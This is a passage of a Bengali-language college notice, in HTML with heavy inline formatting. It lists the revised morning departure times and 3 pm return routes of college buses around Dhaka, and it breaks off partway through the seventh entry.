<p><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিজ্ঞপ্তিতে</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৯টি</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাস</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচলের</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরিবর্তিত</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শিডিউল- &nbsp;</span></span></strong></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মেট্রো</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">স</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১১</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">০২৯৭</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নামের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকাল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৬টা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৪৫</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিনিটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বোর্ড</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাজার</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উদ্দেশ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাড়বে।</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">দুপুর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">গাজীপুর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">স্টেশনরোড</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আব্দুল্লাহপুর</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিমানবন্দর</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">খিলক্ষেত</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবে।</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সম্পর্ক</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মেট্রো</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">স</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১১</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">০২৩৭</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকাল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৬টা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৪৫</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিনিটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সাইনবোর্ড</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উদ্দেশ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাড়বে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এবং</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিকেল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শনির</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আখড়া</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সায়দাবাদ</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসাবো</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">খিলগাঁও</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যাত্রাবাড়ী</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রামপুরা</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">লিংকরোড</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবে।</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সোনার</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">তরী</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মেট্রো</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">স</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১৪</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">০১১১</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকাল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৭টা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২০</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিনিটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সরকারি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাঙলা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সরকারি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">তিতুমীর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উদ্দেশ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাড়বে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এবং</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিকেল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিরপুর</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিরপুর</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিরপুর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১০</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কাজীপাড়া</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শেওড়াপাড়া</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আগারগাঁও</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবে।</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৪</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অগ্নিবীণা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মেট্রো</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ব</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১১</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৪১৪৪</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকাল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৭টা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২০</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিনিটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আজিমপুর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উদ্দেশ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাড়বে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এবং</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিকেল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নিউমার্কেট</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলাবাগান</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পান্থপথ</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ফার্মগেট</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবে।</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৫</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিআরটিসি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মেট্রো</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ব</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১৫</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৫৮৫৮</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকাল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৭টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আব্দুল্লাহপুর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উদ্দেশ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাড়বে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এবং</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিকেল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আজমপুর</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিমানবন্দর</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিশ্বরোড</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নতুনবাজার</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাড্ডা</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবে।</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৬</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলন্তিকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মেট্রো</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকাল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৭টা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২০</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিনিটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">গুলিস্তান</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উদ্দেশ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাড়বে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এবং</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিকেল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পল্টন</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কাকরাইল</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মৌচাক</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মগবাজার</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সাতরাস্তা</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবে।</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৭</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অনিন্দ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মেট্রো</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকাল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৬টা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৪৫</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিনিটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সাহেব</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রতাপ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মোড়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উদ্দেশ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাড়বে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এবং</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিকেল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala 